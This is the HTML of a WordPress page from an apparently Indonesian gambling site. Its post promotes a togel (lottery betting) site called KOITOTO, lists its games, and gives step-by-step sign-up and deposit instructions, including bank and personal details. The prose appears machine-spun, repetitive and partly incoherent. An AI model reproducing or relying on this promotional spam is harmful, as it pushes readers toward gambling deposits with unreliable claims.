!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=822' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-822 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-822" class="post-822 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sentani Barat</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang benar-benar suka main togel sudah pasti bisa mencoba masuk di blog judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, tentu di sini lantas tidak hanya dapat main togel online namun banyak banyak sekali keuntungan yang berada di dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, sebelumnya Anda masuk di website ini lantas pastinya silahkan cari kabar dahulu info perihal situs yang ini. Dengan tahu infonya pastinya ini dapat mempermudah Anda untuk dapat masuk serta main di webnya.</p>
<h2>Mengenali lebih dekat sama website judi togel online</h2>
<p>Untuk Anda yang benar-benar mau masuk di web ini sudah pasti saat ini silahkan mencari dahulu data terkait blog judi togel ini. Tetapi, bila memang tidak tahu ada apakah data perihal blog ini, yok silahkan langsung baca secara detail berikut ini:</p>
<h2>1. Tipe games di web judi togel</h2>
<p>Untuk Anda yang benar-benar pengen bermain di blog ini tentu silahkan cari info dahulu bila di web-site ini terang ada sangat banyak permainan yang sangat menarik. Tapi, sudah mengetahui tidak ada permainan apa di site ini dan baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memanglah betul dengan masuk dan main di site ini tidak hanya bakal mendapati sangat banyak permainan lain bukan sekedar togel.<br />
Bila betul-betul ingin bermain yang komplet silahkan masuk di blog ini saja.</p>
<h2>2. Sedikitnya deposit</h2>
<p>Dengan masuk dan main di website ini lantas tentunya di sini akan mendapat nilai deposit yang paling rendah. Asumsikan jika dengan masuk di site ini bisa deposit 10K. Pikirkan kalau siapa saja bahkan juga pemain baru saja satu kali juga dapat mendapati keuntungan main rendah.</p>
<h2>3. Langkah deposit</h2>
<p>Dengan masuk di website ini juga tentu Anda selaku pemain bisa pula deposit memanfaatkan begitu banyak metoda. Renungkan dengan adanya banyak langkah akan juga mempermudah pemain untuk main di blog ini. Tetapi, sudah ketahui belum apa caranya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Asumsikan di website ini akan membuat ringan waktu pengin bermain di site ini . Sehingga, tentu siapa saja akan terasa lebih simpel main di web ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di website ini juga tentu ada pelayanan 24 jam maka dari itu betul-betul lebih simpel main di web ini serta dapat main kapan juga. Karena itu, bila pengin bermain sepanjang hari lantas akan dapat semakin gampang.</p>
<h2>Macam games yang ada pada blog judi togel online</h2>
<p>Dengan masuk dan main di web ini pasti akan memperoleh begitu banyak permainan yang paling menari. Anda sebagai pemain tentunya harus tahu ada permainan apa yang berada di website ini. Judi togel online seperti 4D ini pasti betul-betul tidak ada tidak serupa dengan games togel darat.</p>
<p>Tetapi, benar-benar dipakai di sini sangat modern serta tentu saja betul-betul lebih efektif. Juga yang berada di dalam permainan itu itu juga tentu Anda di sini cuman perlu menerka angka yang bisa keluar kedepannya.<br />
Sehingga di sinu silahkan Anda buat putuskan saja dahulu angka-angka yang Anda prakiraan di sini. Serta seterusnya, selanjutnya pastinya akan juga tampak di hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Tetapi, kalau betul-betul nyatanya opsi atau prakiraan angka yang Anda bikin rupanya keluar serta betul, tentunya di sini Anda dapat dapat lolos jadi seorang juara. Dan berikut di bawah ini tentu sudah dikasih tahu ada games apa di blog judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama dan dapat Anda mainkan di blog ini yaitu kembang kempis. Buat yang belum ketahui jika games yang ini lantas termasuk ke tipe permainan yang telah ada lama serta tentu saja ini lantas sangat juga termashyur.<br />
Dalam judi togel online itu pastinya kelak juga Anda pun perlu mengira angka yang kembang atau tambah dapat disebutkan dengan angka yang besar disebelah awal mula atau tahun akhir. Dan tebakan angka buat kempis atau yang angka kecil ada di segi yang seterusnya.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda memastikan untuk masuk serta main di web ini juga tentunya Anda dapat main dalam permainan tengah pinggir. Buat Anda yang belum mengetahui jika games togel tengah Pinggir ini adalah model permainan online togel yang tuntut pemain buat mengira.<br />
Tapi, di sini juga pastinya pemain harus juga memastikan angka sisi tengah dan sisi pinggir yang terdapat pada togel sekitar 2 digit. Angka yang tengah rata-rata cuma akan terdiri dari angka 25 sampai angka 74.<br />
Adapun di sini untuk angka pinggir memang terdiri dari pinggir kecil, yakni angka 0 bahkan 24 dan untuk pinggir besar pastinya ini ada di bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar pengin masuk serta main di web-site ini lantas pastinya Anda pun penting coba main di permainan standard yang sangat tenar. Buat Anda yang belum ketahui jika model permainan ini pasti memanglah juga dikenal berikut nama Togel Standard.<br />
Type permainan yang seperti berikut malahan rata-rata memanglah sangat banyak dimainkan oleh banyak pemain yang dapat di katakan masih pemula. Disebabkan untuk dapat mengerti aturan main yang ada pada games ini dapat di sebut begitu ringan.<br />
Di sini juga tentunya Anda pun perlu mengerjakan tebakan angka kecil atau besar. Di sini juga Anda juga disuruh buat dapat tentukan angka genap atau juga angka ganjil yang kedepannya akan keluar di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di web ini lantas pastinya Anda pun punyai peluang buat dapat main games togel Shio. Buat yang belum ketahui jika games yang berikut sudah pasti sangatlah gampang sebab cukup dimainkan secara menerka angka shio.<br />
Nama shio ini buat yang belum mengetahui sebetulnya diambil oleh sebab biasanya banyak pemain yang dapat mendapat naluri waktu mimpi . Sehingga, tidaklah heran kalaupun games ini betul-betul ada hubungan dengan shio hewan.</p>
<p>Sehingga di sini lantas sudah pasti pemain pasti bakal disuruh untuk menggunakan lambang hewan itu untuk dapat lakukan tebakan dua angka. Perihal ini pastilah begitu ringan bila memanglah Anda terus coba melaksanakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di site ini juga ada games yang begitu menarik adalah 50:50 ini ialah games dengan didalamnya miliki peraturan teristimewa. Banyak pemain di games ini lantas selanjutnya mesti memanfaatkan metode pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Sesudah itu, tentu di sini lantas tentunya pemain pula perlu melaksanakan penetapan ramalan untuk angka ganjil sampai angka<br />
yang genap serta besar dan kecil yang nanti mau dimainkan. Mestinya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang pengin masuk dan main togel di website ini juga pastinya perlu coba main games 2D 3D dan 4D. Buat type games togel online yang satu berikut tentunya jadi salah satunya permainan yang sangat populer namun juga memang terbanyak digemari sekarang ini.</p>
<p>Angka D yang berdi belakang tentu pun memperlihatkan digit, di mana kedepan Apabila Anda memutuskan permainan 2D itu benar-benar maknanya Anda bisa mencoba menerka 2 angka, begitupun untuk model 3D dan 4D . Maka, rasanya Anda juga penting coba main games yang satu berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk serta main di web ini juga tentunya Anda bisa mencoba main di permainan yang paling gacor adalah tusuk bebas. Bahkan juga permainan yang berikut juga sudah sukses jadi salah satunya macam games yang gak kalah digemari sejumlah pemain togel.<br />
Anda waktu main permainan ini tentunya tak butuh rumus yang benar-benar sulit agar dapat memastikan ramalan yang berada pada dalam games itu. Bahkan juga di sini lantas sudah pasti Anda pun perlu menduga satu angka serta bila menembus, Anda dapat lolos jadi juara.</p>
<p>Sehingga bagaimana pasti Anda lantas bisa pula coba permainan yang ini. Siapa yang tahu permainan ini sangatlah pas tentunya di web ini juga Anda dapat coba menang. Dengan meraih kemenangannya pastinya Anda bakal dapat mendapat keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di web-site ini juga tentu Anda dapat mencoba masuk serta main di games tusuk tepat. Sampai games yang satu berikut lantas betul-betul membikin beberapa pemain cuman perlu kerjakan tebakan cuman 1 angka yang benar atau dua angka.<br />
Apabila benar-benar sukses menduga secara benar pasti Anda dijelaskan menjadi pemain. Tetapi, perlu diingat yakini mesti dapat main dengan begitu benar-benar.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas pastinya Anda juga punyai peluang untuk bisa mencoba main di tusuk 2D Macau yang paling tenar. Buat tipe games yang ini pasti bisa di sebut sama dengan model games togel tusuk bebas lainnya.<br />
Maka di permainan ini tentunya Anda sebagai pemain perlu mengira angka secara bebas menjadi prakiraan. Apabila memanglah tebakannya juga betul, pastilah Anda dalam ini yakni juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada permainan yang paling saran di web ini yaitu tusuk naga. Permainan ini juga betul-betul tidaklah ada perbedaannya seperti permainan togel 3D lantaran di sini Anda disarankan buat dapat menerka sejumlah 3 angka agar dapat keluar selaku juara dan bisa hadiahnya.</p>
<h2>Langkah mendaftar serta main di website judi togel online</h2>
<p>Barangkali seusai dengar ada banyak permainan menarik, Anda lantas punyai hasrat masuk serta main didalamnya. Kalaupun benar-benar itu yaitu kemauan Anda, silahkan masuk dengan turuti metode yang ada berikut di bawah ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Trik yang pertama silahkan buka situs togel dahulu. Lantas di halaman inti sudah disiapkan menu berwujud login serta daftar. Akan tetapi jika benar-benar bila belum punyai account silahkan buat click pendaftaran atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Bila sudah memang click daftar pasti cara selanjutnya yakni dengan melaksanakan pengisian formulir registrasi yang udah disajikan web judi togel online. Di sini Anda kedepannya dapat disuruh lakukan pengisian personal data.<br />
Tentang hal yang Anda isi ialah alamat komplet, nama komplet, nomor telephone, alamat e-mail, nomor rekening serta data yang dibutuhkan yang lain. Penting buat Anda, kalau saat sebelum berkirim seluruhnya personal data, yakinkan check dahulu segalanya.</p>
<h2>Silahkan click submit di web-site judi togel online</h2>
<p>Bila betul-betul formulir register di sini telah Anda isi semua dengan komplet sudah pasti di sini cara yang paling akhir merupakan Anda mesti click ok atau submit. Selanjutnya, silahkan nanti beberapa waktu sampai ada pemberitahuan dari situs togel online kalau Anda sudah sukses masuk.</p>
<p>Cara daftar serta masuk pada website yang satu berikut rupanya benar-benar sangat cepat serta mudah. Namun ini kali Anda barangkali tidak bisa mainkan semuanya permainan yang berada di website ini . Maka, pastinya di sini juga mesti deposit minimum dapat pada jumlah paling kecil.</p>
<p>Mengenai lantas buat dapat kerjakan register pastinya sangat juga ringan cuma karena hanya klik daftar dan langsung bisa turuti saja seluruh perintah yang ada di sana. Karena itu, pastilah proses register di sini bakal langsung tuntas.</p>
<h2>Langkah login di web judi togel online</h2>
<p>Untuk Anda yang barusan punyai account pastilah buat mulai dapat main harus tahu trik login. Sayang sampai waktu ini lantas masihlah banyak yang belum mengetahui trik login serta silahkan baca sedetailnya berikut:<br />
• Silakan akses dahulu blognya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username serta sandi.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda juga saat ini udah sukses login ke blognya.</p>
<h2>Metode deposit judi togel online</h2>
<p>Yang udah login dan pengin bermain sudah pasti dapat. Akan tetapi, di sini harus deposit dahulu. Sayang masih ada banyak yang belum ketahui bagaimanakah caranya deposit dan silahkan langsung turuti teknik berikut ini saja:<br />
• Silakan akses dahulu website judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah serta rekening punya Anda.<br />
• Pastikan check kembali maka dari itu seluruhnya data betul serta tak salah.<br />
• Untuk jumlah deposit tak perlu begitu besar juga bisa cuman 10K saja.<br />
• Jika benar-benar seluruh data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit serta langsung bisa mulai perjudian togel apa serta dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:43:36+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-822 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-salawati/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Salawati</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-bunobogu/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Bunobogu</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
